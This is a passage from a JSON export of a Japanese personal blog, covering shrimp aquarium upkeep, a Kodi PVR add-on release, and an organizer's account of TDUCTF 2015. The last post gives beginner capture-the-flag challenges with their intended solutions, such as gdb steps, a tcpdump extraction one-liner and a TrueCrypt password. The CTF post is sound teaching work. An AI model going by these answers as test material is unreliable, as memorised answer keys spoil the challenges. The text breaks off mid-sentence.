(@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/595125289643937792\\">2015, 5月 4</a></blockquote>\\n\\n追加に伴い、今までの小さなポットは狭いと感じ、銀座の東急ハンズで大きなポットとガラス砂利を購入し、2月に飼い始めたエビとともに移し変えました。\\nしかし悲しいことに、購入時の瓶から移し替える際に砂に潜ったエビが体調不良をおこし、購入の翌日の晩に亡くなってしまいました。\\n他のエビは元気で、現在7匹ワイワイと過ごしております。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">一悶着あったけど無事全員の引越し完了！ <a href=\\"http://t.co/jLvciTSJGs\\">pic.twitter.com/jLvciTSJGs</a></p>&mdash; エビライブ配信休止中 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/595228119708999680\\">2015, 5月 4</a></blockquote>\\n\\n## 目次\\n\\n\\n季節は変わり、初夏となりました。\\n冬の間は購入時の瓶を[サーバーの中に入れたり](https://twitter.com/mzyy94/status/566981294739820547)USB接続の発熱体を水槽に貼り付けるなどして適温(24℃前後)を維持してきましたが、今は暑くなり、冷却が必要となりました。\\n水槽の一般的な冷却方法は、ファンを当てることによる気化熱による熱量の移動です。ただ、この水槽内は汽水であるため、安易にファンでの冷却を行うと塩分濃度が変わってしまいます。\\nそこで導入したのがこちらの水槽自動水足し機。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">えび用給水機設置 <a href=\\"http://t.co/3QSjCYV2Tc\\">pic.twitter.com/3QSjCYV2Tc</a></p>&mdash; エビライブ配信休止中 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/610766091095183360\\">2015, 6月 16</a></blockquote>\\n\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%83%8B%E3%83%83%E3%82%BD%E3%83%BC-NAG-185-%E8%87%AA%E5%8B%95%E7%B5%A6%E6%B0%B4%E5%99%A8%E6%B0%B4%E8%B6%B3%E3%81%97%E3%81%8F%E3%82%93/dp/B00BJEB67C?&linkCode=ll1&tag=mzyy-22&linkId=047b5ead21e8529c4f537119734800ed&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/6112vP3cuZL._SL500_.jpg\\" /></a>\\n\\n\\n水量が減ると水圧によって自動でペットボトルから液体が水槽へと流れる仕組みとなっています。\\nこのペットボトルにRO水を入れてファンを回し、冷却をすることにしました。\\n\\nしかし、自動水足し機を購入する際に懸念していた事項ですが、水足し機の固定具は直角な水槽の淵向けであり、円形の淵に固定具がフィットしないのです。\\nそのため、暫定的にこのように隣のディスプレイに寄りかかるようにして設置していました。\\nそれでもペットボトルは不安定で、[この前のように地震が起きてしまったら](https://twitter.com/mzyy94/status/602713494949994498)水槽ごと倒れる危険だってあります。\\n丸い形の水槽が好きだったため、今まで丸いポットで飼っていましたが、ついに四角い水槽を買う必要に迫られてしまいました。\\n\\n買いました。四角い水槽。\\n\\n## 買った物リスト\\n\\n観賞魚や鑑賞エビの通信販売大手であるCharmさんで2-3時間かけて慎重に選び、水槽とその他グッズを購入しました。\\n\\n### 水槽\\n\\n[![グラステリア２５０　（２５×１７×２１）　２５ｃｍ水槽（単体）](http://www.shopping-charm.jp/pic/658/65897-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.65897&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D65897)\\n\\n- Charm: [グラステリア２５０　（２５×１７×２１）　２５ｃｍ水槽（単体）](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.65897&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D65897)\\n- Amazon: [ジェックス グラステリア 250](http://www.amazon.co.jp/gp/product/B004HCLJWK/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B004HCLJWK&linkCode=as2&tag=mzyy-22)\\n\\n\\n水槽はサイズを迷いましたが25cm水槽を購入しました。小さなエビにとっては15cm水槽や20cm水槽でも十分広いだろうと思いましたが、万一汽水が蒸発した時の塩分濃度変化が少ないだろうと踏み、少し大き目を購入しました。\\n\\n### 砂利\\n\\n[![アクアクリスタルサンド　ブルー　５００ｇ](http://www.shopping-charm.jp/pic/161/161847-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.161847&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D161847)\\n\\n- Charm: [アクアクリスタルサンド　ブルー　５００ｇ](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.161847&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D161847)\\n- Amazon: [アクアクリスタルサンド　ブルー　５００ｇ](http://www.amazon.co.jp/gp/product/B00U5OY94O/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00U5OY94O&linkCode=as2&tag=mzyy-22)\\n\\n槽が広くなるため、今までの砂利では足りないと感じたため、同じ色の砂利を購入しました。\\n\\n\\n### フィルター&ポンプ\\n\\n[![水作　ボトムフィルター　ミニ（ハーフプレート２枚入り）底面フィルター](http://www.shopping-charm.jp/pic/170/170800-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.170800&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D170800)\\n\\n- Charm: [水作　ボトムフィルター　ミニ（ハーフプレート２枚入り）底面フィルター](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.170800&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D170800)\\n- Amazon: [水作 水作ボトムフィルター ミニ](http://www.amazon.co.jp/gp/product/B00XA2NGP6/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00XA2NGP6&linkCode=as2&tag=mzyy-22)\\n\\n\\n[![ノンノイズ　Ｓ－１００　～３０ｃｍ水槽用エアーポンプ](http://www.shopping-charm.jp/pic/143/14310-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.14310&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D14310)\\n\\n- Charm: [ノンノイズ　Ｓ－１００　～３０ｃｍ水槽用エアーポンプ](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.14310&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D14310)\\n- Amazon: [ノンノイズS-100](http://www.amazon.co.jp/gp/product/B0050NIM7U/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B0050NIM7U&linkCode=as2&tag=mzyy-22)\\n\\n\\n一般的な形の水槽に変わったため、水質変化維持のためのフィルターをつける余地が出てきました。\\nフィルターにはいくつか種類があり、壁掛け式や底面式などがあります。\\n壁掛け式では水中から水を吸い込み、フィルターで濾して水槽内へ排出する仕組み上、小さくえびが吸い込まれてしまう危険があります。\\n対して底面式では、砂利の下にある水を吸い上げフィルターで濾すため、その危険は格段に低くなります。\\n迷うことなく後者の底面フィルター式を購入しました。\\nポンプは水をフィルター内に循環させるために用います。\\n\\n### 水草\\nせっかく大きな水槽になるのに装飾品がそのままでは少し物寂しいと思ったので、水草をいくつか追加しました。\\n\\n#### ウィローモス\\n\\n[![（水草）ウィローモス（無農薬）（１パック）](http://www.shopping-charm.jp/pic/128/12828-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.12828&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D12828)\\n\\n- Charm: [（水草）ウィローモス（無農薬）（１パック）](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.12828&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D12828)\\n- Amazon: [（水草）ウィローモス（無農薬）（１パック）　北海道航空便要保温](http://www.amazon.co.jp/gp/product/B00UF4A3QW/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00UF4A3QW&linkCode=as2&tag=mzyy-22)\\n\\n\\nこれは前の記事にも書きましたが、汽水でも多分育つ藻です。\\nえびの足場となったり食べ物になったりします。\\n\\n#### アヌビアス・ナナ\\n\\n[![（水草）組織培養　ライフマルチ　アヌビアス　ナナ（無農薬）（１個）](http://www.shopping-charm.jp/pic/431/431211-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.431211&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D431211)\\n\\n- Charm: [（水草）組織培養　ライフマルチ　アヌビアス　ナナ（無農薬）（１個）](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.431211&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D431211)\\n- Amazon: [（水草）組織培養　ライフマルチ　アヌビアス　ナナ（無農薬）（１個）　北海道航空便要保温](http://www.amazon.co.jp/gp/product/B00UF485KI/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00UF485KI&linkCode=as2&tag=mzyy-22)\\n\\n\\n\\n他に汽水でも育つかもしれない水草はないかと調べていたところ、[汽水域で育つ(塩分に強い)水草 超水草図鑑エイトミリオン(アクアリウム・水草の育て方・水草水槽レイアウト・水草の増やし方)](http://eightmillion.net/255/)にて紹介されている水草の中で見た目が気に入ったものがこれです。\\n主に色目のために入れます。\\n\\n### 汽水\\n\\n[![（海水）足し水くん　汽水　２．８Ｌ](http://www.shopping-charm.jp/pic/503/503740-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.503740&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D503740)\\n\\n- Charm: [（海水）足し水くん　汽水　２．８Ｌ](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.503740&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D503740)\\n- Amazon: [（海水）足し水くん　天然海水「クリオネ水」（海洋深層水）　２．８リットル](http://www.amazon.co.jp/gp/product/B00UF458AS/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00UF458AS&linkCode=as2&tag=mzyy-22)\\n\\n\\n水槽がいままでのものより大きくなるため追加の水が必要ですが、汽水であるため、そのままの水道水は使えません。\\n汽水としてあらかじめ濃度が調節されているものが売られていたので、これを5.6リットル購入しました。\\n\\n\\n## 引越し完了\\n\\n### Before\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">2015年6月16日現在のえび飼育装置全貌 <a href=\\"http://t.co/yKWdfrhbUH\\">pic.twitter.com/yKWdfrhbUH</a></p>&mdash; エビライブ配信休止中 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/610789625393647616\\">2015, 6月 16</a></blockquote>\\n\\n### After\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">2015年6月20日現在のえび飼育装置全貌 <a href=\\"http://t.co/oCNNERkua0\\">pic.twitter.com/oCNNERkua0</a></p>&mdash; エビライブ配信休止中 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/612252163058745344\\">2015, 6月 20</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">引っ越し完了！ <a href=\\"http://t.co/ms1wCAqxyz\\">pic.twitter.com/ms1wCAqxyz</a></p>&mdash; エビライブ配信休止中 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/612251688510976000\\">2015, 6月 20</a></blockquote>\\n\\n## まとめ\\n\\nえびかわいい\\n"},{"group":"posts","slug":"2015/08/08/pvr-chinachu-addon/","frontmatter":{"title":"Kodi Chinachu PVRアドオンでRasPi2/Android TVをテレビに","date":"2015-08-08T11:51:33.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["android","chinachu","dtv","kodi","osmc","pvr"],"image":"/assets/images/2015/08/08/chinachu-pvr-client-1_0_0.png"},"content":"暑い日が続きますね。こういう日はエアコンの効いた部屋でだらだらとテレビを見たいものです。\\nしかしテレビをもっておりません。27インチのモニタを持っているのみです。\\n\\nただ、今年２月に記事にしたように、Raspberry Pi2 + OSMC + Kodi(XBMC) + add-onで地デジの視聴環境は出来上がっており、\\nだらだらとテレビを見ることができる状態にあります。\\n\\n- [Raspberry Pi2にOSMC入れてKodi(旧:XBMC)日本語化するまで](../2015/2015-02-16-raspberry-pi2-osmc-jp.md)\\n- [KodiとChinachuで地デジLive視聴 on Raspberry Pi2 w/ OSMC](../2015/2015-02-21-kodi-livetv-chinachu.md)\\n- [KodiでChinachuの録画を観るAdd-on作った](../2015/2015-02-24-kodi-chinachu-addon.md)\\n\\n\\nこれでだいたい十分に地デジを視聴できるようになったのですが、最近Android TVを手にし、同じように上記記事のように\\n地デジ視聴環境を整えて見ていたらいくつか不満が出てきました。\\n\\n1. ビデオAdd-onとテレビAdd-onを切り替えるのが面倒くさい\\n2. Python製のためか、録画データJSONパースに時間がかかってる\\n3. 録画予約の取り消しができない\\n4. Chinachu側に手を加えるのはスマートではない\\n\\n\\nそこで思い立ってKodi/XBMC向けのテレビadd-on(PVR add-on)を作って、上記問題の解決に取り組みました。\\n\\n## 目次\\n\\n\\n\\n## Chinachu PVR add-on\\n\\nということで出来上がったのがChinachu PVR add-onです。\\n２月に記事にしたIPTV Simple Client Add-onと同種のPVR（Personal Video Recorder）Add-onで、\\n上記記事で紹介した２つのAdd-onを複合して成り立っていた地デジ視聴環境と比べて、以下の利点があります。\\n\\n1. １つのAdd-onでLive視聴・録画視聴ともにできる\\n2. より高速なJSONパースでストレスの少ないデータの読み込み\\n3. 録画予約のON/OFFができる\\n4. Chinachuの標準APIを使っているのでChinachu側に手を加える必要なし(推奨バージョンはREADME.mdに記載)\\n\\n\\nこれらの利点を備えたPVR add-on、Chinachu PVR add-onのバージョン1.0.0が出来上がりました。\\n\\n## pvr.chinachu 1.0.0\\n\\nKodi/XBMCにおけるPVR Add-onのリポジトリ命名規則は習慣によって、pvr.[バックエンドの名前]となっているようです。\\nなのでpvr.chinachuという名でリポジトリを立ててあります。\\n\\n[**mzyy94/pvr.chinachu**](https://github.com/mzyy94/pvr.chinachu)\\n\\nPVR Add-onは共有ライブラリの形で提供する必要があるため、Pythonで書けるビデオAdd-onとは違って各プラットフォーム向けにバイナリ形式の実行可能ファイルを提供する必要があります。\\n記事タイトルではRasPi2/Android TVとありますが、バージョン1.0.0で提供してるバイナリファイルの対象プラットフォームはLinux amd64/armv7(RasPi2含む), OS X 64bit, Android arm(TV含む)となっています。\\nAutotools依存で作り始めたため、Windowsでのビルド環境を作るのが大変だったのでバイナリファイルの提供はしていませんが、VSプロジェクトを作ればビルドできるはずです。\\n\\nビルド方法、インストール方法、設定項目などの説明はリポジトリのREADME.mdに記載してあります。\\n注意点として、*現時点でKodi 15.0 Isengardにしか対応していない*ので、他のバージョンのKodi/XBMCでは利用できません。\\nRaspberry Pi2でOSMCを利用している人は、以下の記事に目を通し、`sudo apt-get update && sudo apt-get dist-upgrade -y`をしてKodi 15.0にしてから導入してください。\\n\\n[OSMC » OSMC’s July update lands (a little late) with Kodi 15](https://osmc.tv/2015/08/osmcs-july-update-lands-a-little-late-with-kodi-15/)\\n\\nパブリックリリース記念(?)として、インストール方法といくつか機能を説明します。\\n\\n### インストール\\n\\nChinachu側はREADME.mdに記載のバージョンもしくは最新版を利用していれば、特に設定は必要ありません。\\nただ、Live視聴時のチャンネル切り替えパフォーマンスや、録画とLive視聴の衝突回避のためにも、README.mdの推奨バージョンを導入することをお勧めします。\\n\\nKodi/XBMCでAdd-onをインストールしたことがある人は知っていると思いますが、zip圧縮されたパッケージをメニューから選択するだけで、KodiにAdd-onを追加することができます。\\n自分でビルドする方は各自ビルドし、ビルド済み実行ファイルを必要とする人は、以下のページからプラットフォームにあったパッケージをダウンロードしてください。\\n\\n[releases - mzyy94/pvr.chinachu](https://github.com/mzyy94/pvr.chinachu/releases)\\n\\nKodiを起動し、zip形式のパッケージをSettings -> Add-ons -> Install from zip-file から選択し、Add-onsの階層にあるPVR clientsからChinachu PVR clientを探し出して設定を行ってください。\\n\\n![install from zip](/assets/images/2015/08/08/install-from-zip.png)\\n\\n設定項目に関しては[wiki/configuration - mzyy94/pvr.chinachu](https://github.com/mzyy94/pvr.chinachu/wiki/configuration)にまとめてあります。\\n\\nその後、Settings -> TV -> GeneralからEnabledにしてPVR add-onを開始してください。\\n\\n![enable tv](/assets/images/2015/08/08/enable-tv.png)\\n\\n** ※Android/Android TV環境ではこのままでは動作しないことがあるので、[wiki/Android-Installation - mzyy94/pvr.chinachu](https://github.com/mzyy94/pvr.chinachu/wiki/Android-Installation)を参考に少しいじってください。 **\\n\\n![top menu](/assets/images/2015/08/08/top-menu.png)\\n\\nPVRプラグインが有効になるとKodiのメイン画面にTVの項目が現れ、Chinachuから取得したデータにアクセスできるサブ項目も現れます。\\nSkinによっては録画中や録画予約済みの項目がメイン画面に表示されたりします。\\n\\nサブ項目のChannelsで各チャンネルで現在放送中の番組を、Guideでテレビ番組表を確認でき、Recordingsで録画の視聴、Timerで録画予約の確認、Searchで番組検索ができます。\\nSkinごとの差異や日本語設定にしていると項目名が違いますが、似たような項目が現れると思います。\\n表示言語を日本語に設定していない場合、Settings -> Appearance -> Skin -> Fontsから日本語表示に対応しているフォント（例：Arial）を選択しておかないと、文字化けして使い物にならいのでご注意を。\\n\\n![font settings](/assets/images/2015/08/08/font-settings.png)\\n\\n### Channels\\n\\n![channels page](/assets/images/2015/08/08/channels-page.png)\\n\\nChinachuから取得したチャンネルの一覧と、現在放送中の番組が表示されるページです。\\nチャンネルを選択するとライブ視聴ができます。\\n\\n画像ではチャンネル横に曲ごとのアイコンをつけていますが、自動で取得するように実装していないので、\\n必要であればSettings -> TV -> General -> Channel managerにてアイコンの追加ができるのでそこで追加するようにしてください。\\n\\nちなみにここで表示されるチャンネルはGR/BS/CSと、地デジ・BS・CSを分けてグループ化してあるので、項目が多すぎる場合はメニューから表示するグループを選択することができます。\\n\\n![channel manager](/assets/images/2015/08/08/channel-manager.png)\\n![channel group](/assets/images/2015/08/08/channel-group.png)\\n\\n### Guide\\n\\n![guide page](/assets/images/2015/08/08/guide-page.png)\\n\\nChinachuから取得した番組表情報を、チャンネルごとに表示するページです。\\nテーマによっては番組のジャンルごとに色分けがされて表示されます。\\n\\n番組表形式の表示方法以外にも、いくつかメニューから表示形式を選ぶことができます。\\nバージョン1.0.0では番組表の番組選択からの録画予約に対応していないので、番組情報の確認とチャンネルの切り替えだけとなります。\\n\\n### Recordings\\n\\n![recordings page](/assets/images/2015/08/08/recordings-page.png)\\n\\n名前の通り、録画した番組を視聴できるページです。\\n選択すると再生することができます。\\nデフォルト設定ではサムネイルを録画開始３０秒地点のものを表示するようにしてありますが、設定で変更できます。\\n\\n### Timer\\n\\n![timer page](/assets/images/2015/08/08/timer-page.png)\\n\\nタイマーと名のつくこのページでは、録画予約を確認できます。\\n現バージョンでは新たに追加することはできませんが、予約のStateをActive/Inactiveにすることで、Chinachuの録画予約をSkip/Unskipできるようになっています。\\n\\n### Search\\n\\n![search page](/assets/images/2015/08/08/search-page.png)\\n\\n番組検索ができるページがSearchページです。\\n今の所、番組タイトルのみを対象としており、かつ大文字小文字・全角半角を厳しく判定しているので、すこしでも違うとヒットしません。\\nバージョン1.0.0では、検索してもできることは番組情報の表示だけなので、録画予約の設定や、\\n検索ワードに関して改良の余地アリなので今後改良していきたいです。\\n\\n### オマケ\\n\\n![pvr information](/assets/images/2015/08/08/pvr-information.png)\\n\\nSettings -> System info -> PVR Serviceからチャンネル数や録画済み番組数、録画予約数が確認できます。\\n\\n## まとめ\\n\\nRaspberry Pi2でもAndroid TV（一手間必要）でも快適に地デジ見れるようになったので、[チューナーなし50インチ4Kディスプレイ](http://japanese.engadget.com/2015/08/06/7-5000-50-4k-q-display-4k50-upq/)が欲しくなってしまった。\\n"},{"group":"posts","slug":"2015/09/18/tductf-2015-digression/","frontmatter":{"title":"TDUCTF 2015の運営をした話","date":"2015-09-17T16:33:16.000Z","author":"mzyy94","categories":["CTF"],"tags":["tductf","electron","react","lepusctf"],"image":"/assets/images/2015/09/18/tductf-frontend.png"},"content":"みなさんご参加ありがとうございます。\\n存じ上げている方もたくさんいらっしゃると思いますが、先月末の日曜日にTDUCTF 2015なるものが開催されました。\\n\\n[**TDUCTF 2015 - connpass**](http://connpass.com/event/17306/)\\n\\n前回開催が3月末にあったのですが、所要で参加できないことがわかり、悔しさからネットワーク系のCTF問題を作って提供しました。\\n\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/FxTJmR5D9IePUk?startSlide=14\\" width=\\"425\\" height=\\"355\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/nomuken/ss-46568790\\" title=\\"メインスライド\\" target=\\"_blank\\">メインスライド</a> </strong> from <strong><a href=\\"//www.slideshare.net/nomuken\\" target=\\"_blank\\">nomuken</a></strong> </div>\\n\\nそのとき運営陣の@nomuken氏からの「次回は問題作成だけではなく運営陣に加わっていっしょに盛り上げよう」との提案を受け、\\n今回TDUCTF 2015にて運営側に立つこととなりました。\\n\\nさて、具体的に運営として何をしてきたかの記録を以下に述べますが、後半には問題のネタバレなどを含んでおります。ご注意ください。\\n\\n\\n## 目次\\n\\n\\n\\n## フロントエンドアプリケーションの作成\\n\\nTDU CTF 2014 Satellite in ConoHaが無事終了し、次回開催に向けての話が始まりだした時に運営の方々の仲間に入り、どのようにして準備していくかなどの議論をはじめました。\\nその議論の最初の議題は毎度フルスクラッチなスコアサーバーをどうしようかというものでした。\\n常設CTFや有志で行われてるオンサイトCTFで*イケてるスコアサーバー*を見かけないのを悲しく思い、Web開発全然得意じゃないのにも関わらず、\\n\\n**「俺がイケてるCTFスコアサーバー作るよ」**\\n\\nなどと言ってしまいました。\\n\\nすんなりと「お、じゃあお願いするね」と言われて開発することになったのですが、イケてるスコアサーバーはWebフロントエンド部分のことを指しており、\\nサーバーサイドは別で他のメンバーが開発する、分業となりました。\\n\\nさて、困った。作ると言い出したものの最近のWebのトレンド知らないしTwitter Bootstrap・jQueryアレルギーだしどうしたものか、と。\\n\\nまだ開催まで時間あるしとりあえずトレンド調査だけしておこうと思い、いろいろ調べるだけ調べて放置していました。\\n\\n時は流れ、TDUCTF 2015開催２週間前。\\n\\nSlackに流れる「フロントエンドの進捗どうですか？」の文字列。\\n手元のソースコードリポジトリで`git log`をしてみたところ、\\n\\n```\\nfatal: bad default revision \'HEAD\'\\n```\\n\\nアカン。\\n\\n\\nその日から睡眠時間を削り、圧倒的進捗率を叩き出すべく腱鞘炎になりながらもコードを書き続けました。\\n\\nコミットはゼロでも頭の中に構想は練ってあったので、あとはキーボードを叩きまくるだけという状態になっていたものの、\\n時間が足りない上に睡眠不足でタイポするわで結構大変でした。\\n\\nトレンド調査で、[React](https://facebook.github.io/react/)+[Flux](https://facebook.github.io/flux/)の構造を軸に、見た目は[Semantic UI 2](http://semantic-ui.com/)で整え、[Electron](http://electron.atom.io/)で単一アプリケーション化するのがモダンでイケてる感じであるとわかったので、これらを用いて組み立てていくことにしました。\\nElectronでアプリケーション化したのは、「今までにないイケてるCTFスコアサーバー」の形を実現する目的に加えて、「マルチブラウザ対応に追われる時間をゼロにする」目的もありました。結果として、Internet Explorer（CTF参加者に利用者はいるのだろうか？）などのへの対応のためにバッドノウハウを使わなくて済みました。\\n\\n途中Flux部分にしっくりくるものがなく、[Redux](http://rackt.github.io/redux/)に変更するまでに時間を要したものの、2週間ぶっ通しの突貫工事でなんとか、開催までに\\"形にする\\"ことができ、参加者に楽しんでいたくことができたと思います。\\n\\n開催までは非公開で管理していたのですが、オープンソースで公開するとの話があったので、現在はGitHubにて公開しています。\\n\\n[lepus-ctf/lepus-frontend · GitHub](https://github.com/lepus-ctf/lepus-frontend/)\\n\\n詳しい開発秘話はしないので、苦労は上記リポジトリのコミットログから察してください。\\n\\n## 問題作成\\n\\nCTFの主軸となる問題作成に関しての話です。\\nネタバレが含まれるので問題を解きたい人はお気をつけを。\\n\\nCTFの運営として参加しているので、問題の作成はほぼ必須なのですが、なにせフロントエンドアプリケーションの作成に追われていて、\\n「案はあるけど作ってる暇がない」ということとなってしまい、少ししか用意できませんでした。\\n問題案などはストックできてるので次回開催時に登場する予定です。\\n\\n用意した問題は一部を除いて以下のサイトで公開しています。\\n\\n[ctf.mzyy94.com](http://ctf.mzyy94.com)\\n\\n問題の作成意図と簡単な想定解法を紹介します。\\nあと、TDUCTF 2015は初心者歓迎を掲げて開催してたので、プロ向けの問題はあまりありません。\\n\\n### Keygenerator\\n\\n[http://ctf.mzyy94.com/q/TDUCTF2015-BIN200/](http://ctf.mzyy94.com/q/TDUCTF2015-BIN200/)\\n\\n問題文: 実行してフラッグをゲットせよ！\\n\\n\\nこの問題は、与えられた実行ファイルを実行しろというものです。\\nlibprintkey.soという自作共有ライブラリとkey_generatorという実行アプリケーションが渡されるのですが、\\n普通にアプリケーションを実行したりデバッグしてもフラグは得られません。\\n\\n作成意図としては、「共有ライブラリも単体実行可能」という点に気づいて、\\n問題文の「実行して」のとおりに共有ライブラリに実行可能フラグを立てて、\\n`./libprintkey.so`とすれば、フラグが出力されるようになっていました。\\n\\ngdbなどでkey_generatorをデバッグしてた方から、「あるべきところにフラグがないがどういうことなのか？」という質問がありましたが、\\nすいません、そっちじゃなかったんです。\\n\\n単純に実行してフラグを得られるため初期の想定では100点問題になるとしていたのですが、\\n配点会議でライブラリの単体実行するポイントに気づかない人も多いかもしれないとのことで、200点に引き上げられました。\\n\\n### devnull\\n\\n[http://ctf.mzyy94.com/q/TDUCTF2015-BIN250/](http://ctf.mzyy94.com/q/TDUCTF2015-BIN250/)\\n\\n問題文: Usage: ./devnull > /dev/null\\n\\n実行すると、標準出力を/dev/nullにリダイレクトしてくれとUsageが出てきて、\\nそのとおりに実行すると、/dev/nullにフラグが出力されるというものです。\\n\\nリダイレクト先をパスで判定しているので、/dev/nullを適当なブロックファイルに差し替えるか、\\ngdbでブレイクポイントを仕掛けたり、ltraceとかで処理を追って、出力される部分を覗き見できればフラグが得られます。\\n\\ngdbの使い方に慣れてほしいという願いを込めて作っていたので、想定していた解法は以下のとおりです。\\n\\n```\\n$ gdb ./devnull\\n(gdb) b printf\\n(gdb) r > /dev/null\\n(gdb) i r\\n(gdb) x/s $rsi\\n```\\n\\n\\n### 「名前が変えられいるってことで間違いないな」\\n\\n[http://ctf.mzyy94.com/q/TDUCTF2015-MISC200/](http://ctf.mzyy94.com/q/TDUCTF2015-MISC200/)\\n\\n問題文: password:password\\n\\n問題には拡張子がjpgのファイルが付属しています(JPEGファイルとは言っていない)。\\n\\nCTFに必要なググり力を問うための問題で、問題タイトルを検索ワードにググると、\\nほこ×たてのハッキング対決に関する記事がいくつかヒットします。\\nほこ×たて内では 「名前が変えられいるってことで間違いないな」は「TrueCryptで暗号化されている」のことを指しているという記事が見つかるので、\\n添付のファイルをTrueCryptを用いてパスワードにpasswordを指定してマウントすると、フラグが出てきます。\\n\\n### Portscan\\n\\n[http://ctf.mzyy94.com/q/TDUCTF2015-NW500/](http://ctf.mzyy94.com/q/TDUCTF2015-NW500/)\\n\\n問題文: ポートスキャンが仕掛けられた！ん？何かメッセージがついてきているぞ？\\n\\nUDPポートスキャンを観測したpcapファイルが渡されます。\\nUDPのペイロードに1バイトずつメッセージがついてきてるのでそれを抽出してあげるとフラグが取得できる問題です。\\n\\nこの問題は、WiresharkのFollow UDP Streamですぐに答えが出るようではひねりがないと思い、\\ntcpdumpやtsharkのオプションを覗いたり他のパケット解析ツールを使ってほしいという想いを込めて作成しました。\\nなので、Wiresharkで解くことはほとんど不可能です。\\n\\n想定していた解答方法は以下のとおりです。\\n最初は100点くらいの配点にしようとしていたのですが、配点会議で「これはわからん」と言われ急遽500点まで引き上げられました。\\n\\n```bash\\nprintf $(tcpdump -r secretmsg.pcap -x \'udp\' | grep 0x0010 | perl -pe\'s/^.*(..)00 0000\\\\n$/\\\\\\\\x\\\\1/\')\\n```\\n\\n### Lucky 7\\n\\nこの問題はサーバーにアクセスするタイプのネットワーク問題なのでオンサイトでしか用意しておらず、現在は公開していません。\\n問題内容は、netcatでアクセスすると以下のような表示が返ってくるものです。\\n\\n```\\nChallenge!\\n2187123 != 77777777\\n```\\n\\n左辺にある数字が77777777と等しくなるようにアクセスするとフラグが降ってくるのではないかとピンとくる人もいれば、\\nランダムに変化するからBruteforceで解こうする人もいたりと、サーバーを監視していてなるほどと感じることが多かったです。\\nこの左辺の数字は、サーバー側が`Challenge!`を返す際のAcknowledge Numberになっており、ここが77777777になっていないためにエラーが返されているのです。\\nWiresharkなどで監視しながらアクセスしていたひとは、この関連性がわかったとおもいます。\\n\\nSequential Numberをいじれるhping3やScapyに触れてもらおうという願いを込めて作成しました。\\n解法としてはそれらを用いて、3-way handshakeが終了した時点のSequential Number(= サーバーがChallenge!を返す際のAcknowledge 